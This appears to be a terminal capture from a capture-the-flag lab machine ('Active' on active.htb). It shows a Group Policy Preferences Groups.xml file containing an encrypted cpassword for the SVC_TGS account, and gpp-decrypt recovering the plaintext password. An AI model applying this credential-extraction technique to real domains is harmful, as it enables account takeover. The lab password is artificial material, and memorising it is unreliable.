 └─# cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" c
hanged="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword=
"edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabl
ed="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
┌──(root㉿kali2024)-[~/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
└─# gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18